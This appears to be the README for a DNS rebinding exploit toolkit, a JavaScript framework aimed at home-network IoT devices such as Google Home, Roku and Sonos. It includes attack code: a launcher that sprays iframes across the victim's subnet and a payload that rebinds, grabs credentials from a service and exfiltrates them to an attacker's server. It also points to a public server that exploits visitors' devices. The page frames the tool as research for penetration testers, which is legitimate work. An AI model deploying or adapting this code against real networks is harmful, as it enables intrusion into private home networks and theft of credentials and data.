 DNS Rebind Toolkit is a frontend JavaScript framework for developing DNS Rebinding exploits against vulnerable hosts and services on a local area network (LAN). It can be used to target devices like Google Home, Roku, Sonos WiFi speakers, WiFi routers, “smart” thermostats, and other IoT devices. With this toolkit, a remote attacker can bypass a router’s firewall and directly interact with devices on the victim’s home network, exfiltrating private information and in some cases, even controlling the vulnerable devices themselves.
The attack requires a victim on the target network to simply follow a link, or be shown an HTML ad containing a malicious iframe. From their, the victim’s web browser is used like a proxy to directly access other hosts connected to their home network. These target machines and services would otherwise be unavailable to the attacker from the Internet. The remote attacker may not know what those services are, or what IP addresses they occupy on the victim’s network, but DNS Rebind Toolkit handles this by brute forcing hundreds of likely IP addresses.
Under the hood, this tool makes use of a public whonow DNS server running on rebind.network:53 to execute the DNS rebinding attack and fool the victim’s web browser into violating the Same-origin policy. From their, it uses WebRTC to leak the victim’s private IP address, say 192.168.1.36. It uses the first three octets of this local IP address to guess the network’s subnet and then inject 256 iframes, from 192.168.1.0-255 delivering a payload to each host that could possibly be on the network subnet.
This toolkit can be used to develop and deploy your own DNS rebinding attacks. Several real-world attack payloads are included with this toolkit in the payloads/ directory. These payloads include information exfiltration (and rickroll tom-foolery) attacks against a few popular IoT devices, including Google Home and Roku products.

This toolkit is the product of independent security research into DNS Rebinding attacks. You can read about that original research here.

By default, server.js serves payloads targeting Google Home, Roku, Sonos speakers, Phillips Hue light bulbs and Radio Thermostat devices running their services on ports 8008, 8060, 1400, 80 and 80 respectively. If you’ve got one of these devices on your home network, navigate to http://rebind.network for a nice surprise ;). Open the developer’s console and watch as these services are harmlessly exploited causing data to be stolen from them and exfiltrated to server.js.

API and Usage
This toolkit provides two JavaScript objects that can be used together to create DNS rebinding attacks:

These two scripts are used together to execute an attack against unknown hosts on a firewall protected LAN. A basic attack looks like this:

Note, if a user has one Google Home device on their network with an unknown IP address and an attack is launched against the entire 192.168.1.0/24 subnet, then one DNSRebindNode‘s rebind attack will be successful and 254 will fail.

Examples
An attack consists of three coordinated scripts and files:

launcher.html
Here is an example HTML launcher file. You can find the complete document in examples/launcher.html.

// The first argument is the domain name of a publicly accessible
// whonow server (https://github.com/brannondorsey/whonow).
// I’ve got one running on port 53 of rebind.network you can to use.
// The services you are attacking might not be running on port 80 so
// you will probably want to change that too.
const rebind = new DNSRebindAttack(‘rebind.network’, 80)

// Launch a DNS Rebind attack, spawning 255 iframes attacking the service
// on each host of the subnet (or so we hope).
// Arguments are:
// 1) target ip addresses
// 2) IP address your Node server.js is running on. Usually 127.0.0.1
// during dev, but then the publicly accessible IP (not hostname)
// of the VPS hosting this repo in production.
// 3) the HTML payload to deliver to this service. This HTML file should
// have a DNSRebindNode instance implemented on in it.
// 4) the interval in milliseconds to wait between each new iframe
// embed. Spawning 100 iframes at the same time can choke (or crash)
// a browser. The higher this value, the longer the attack takes,
// but the less resources it consumes.
rebind.attack(ips, ‘127.0.0.1’, ‘examples/payload.html’, 200)

// rebind.nodes is also an EventEmitter, only this one is fired using
// DNSRebindNode.emit(…). This allows DNSRebindNodes inside of
// iframes to post messages back to the parent DNSRebindAttack that
// launched them. You can define custome events by simply emitting
// DNSRebindNode.emit(‘my-custom-event’) and a listener in rebind.nodes
// can receive it. That said, there are a few standard event names that
// get triggered automagically:
// – begin: triggered when DNSRebindNode.js is loaded. This signifies
// that an attack has been launched (or at least, it’s payload was
// delivered) against an IP address.
// – rebind: the DNS rebind was successful, this node should now be
// communicating with the target service.
// – exfiltrate: send JSON data back to your Node server.js and save
// it inside the data/ folder.
// Additionally, the DNSRebindNode.destroy() static method
// will trigger the ‘destory’ event and cause DNSRebindAttack to
// remove the iframe.

rebind.nodes.on(‘exfiltrate’, (ip, data) => {
// JSON data was exfiltrated and saved to the data/
// folder on the remote machine hosting server.js

payload.html
Here is an example HTML payload file. You can find the complete document in examples/payload.html.

// launches the attack and returns a promise that is resolved if the target
// service is found and correctly exploited, or more likely, rejected because
// this host doesn’t exist, the target service isn’t running, or something
// went wrong with the exploit. Remember that this attack is being launched
// against 255+ IP addresses, so most of them won’t succeed.
async function attack() {

try {
// In this example, we’ll pretend we are attacking some service with
// an /auth.json file with username/password sitting in plaintext.
// Before we swipe those creds, we need to first perform the rebind
// attack. Most likely, our webserver will cache the DNS results
// for this page’s host. DNSRebindNode.rebind(…) recursively
// re-attempts to rebind the host with a new, target IP address.
// This can take over a minute, and if it is unsuccessful the
// promise is rejected.
const opts = {
// these options get passed to the DNS rebind fetch request
fetchOptions: getOptions,
// by default, DNSRebindNode.rebind() is considered successful
// if it receives an HTTP 200 OK response from the target service.
// However, you can define any kind of “rebind success” scenario
// yourself with the successPredicate(…) function. This
// function receives a fetch result as a parameter and the return
// value determines if the rebind was successful (i.e. you are
// communicating with the target server). Here we check to see
// if the fetchResult was sent by our example vulnerable server.
successPredicate: (fetchResult) => {
return fetchResult.headers.get(‘Server’) == ‘Example Vulnerable Server v1.0’
}
}
// await the rebind. Can take up to over a minute depending on the
// victim’s DNS cache settings or if there is no host listening on
// the other side.
await DNSRebindNode.rebind(`http://${location.host}/auth.json`, opts)
} catch (err) {
// whoops, the rebind failed. Either the browser’s DNS cache was
// never cleared, or more likely, this service isn’t running on the
// target host. Oh well… Bubble up the rejection and have our
// attack()’s rejection handler deal w/ it.
return Promise.reject(err)
}

// great, now let’s exfiltrate those creds to the Node.js server
// running this whole shebang. That’s the last thing we care about,
// so we will just return this promise as the result of attack()
// and let its handler’s deal with it.
//
// NOTE: the second argument to exfiltrate(…) must be JSON
// serializable.
return DNSRebindNode.exfiltrate(‘auth-example’, creds)

server.js
This script is used to deliver the launcher.html and payload.html files, as well as receive and save exifltrated data from the DNSRebindNode to the data/ folder. For development, I usually run this server on localhost and point DNSRebindAttack.attack(...) towards 127.0.0.1. For production, I run the server on a VPS cloud server and point DNSRebindAttack.attack(...) to its public IP address.

More Examples
I’ve included an example vulnerable server in examples/vulnerable-server.js. This vulnerable service MUST be run from another machine on your network, as it’s port MUST match the same port as server.js. To run this example attack yourself, do the following:

Now, navigate your browser to http://localhost:3000/launcher.html and open a dev console. Wait a minute or two, if the attack worked you should see some dumped credz from the vulnerable server running on the secondary computer.
Check out the examples/ and payloads/ directories for more examples.

This toolkit was developed to be a useful tool for researchers and penetration testers. If you’d like to see some of the research that led to it’s creation, check out this post. If you write a payload for another service, consider making a PR to this repository so that others can benefit from your work!